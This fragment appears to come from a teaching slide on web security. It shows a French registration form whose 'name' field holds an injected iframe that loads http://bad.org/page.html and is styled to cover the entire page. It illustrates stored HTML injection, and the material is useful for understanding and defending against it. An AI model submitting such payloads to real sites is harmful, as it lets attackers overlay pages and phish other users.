 Smith<iframe
src=...></iframe>
BD
Application
Web
Inscription
nom
mail
inscription
nom
Smith<iframe src=http://bad.org/page.html
style="background-color:white;border:0;
width:100%;height:100%;position:absolute;
top:0;left:0"></iframe>
mail
john.smith@bad.org